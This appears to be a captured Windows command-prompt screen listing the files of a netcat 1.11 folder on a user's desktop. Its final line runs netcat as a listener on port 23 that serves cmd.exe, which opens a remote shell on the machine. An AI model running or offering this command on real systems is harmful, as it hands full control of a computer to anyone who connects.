 ----
Screen 0x1ec14e0 X:80 Y:300
Dump:
C:\Users\Jane Smith\Desktop\netcat-1.11>dir
Volume in drive C has no label.
Volume Serial Number is 54C3-AE55
Directory of C:\Users\Jane Smith\Desktop\netcat-1.11
04/01/2016  01:02 PM    <DIR>          .
04/01/2016  01:02 PM    <DIR>          ..
04/01/2016  01:02 PM            12,166 doexec.c
04/01/2016  01:02 PM             7,283 generic.h
04/01/2016  01:02 PM            22,784 getopt.c
04/01/2016  01:02 PM             4,765 getopt.h
04/01/2016  01:02 PM            61,780 hobbit.txt
04/01/2016  01:02 PM            18,009 license.txt
04/01/2016  01:02 PM               301 Makefile
04/01/2016  01:02 PM            36,528 nc.exe
04/01/2016  01:02 PM            43,696 nc64.exe
04/01/2016  01:02 PM            69,662 netcat.c
04/01/2016  01:02 PM             6,833 readme.txt
11 File(s)        283,807 bytes
2 Dir(s)   9,739,362,304 bytes free
C:\Users\Jane Smith\Desktop\netcat-1.11>edit readme.txt
C:\Users\JANESM~1\Desktop\netcat-1.11>nc -l -p 23 -t -e cmd.exe
**************************************************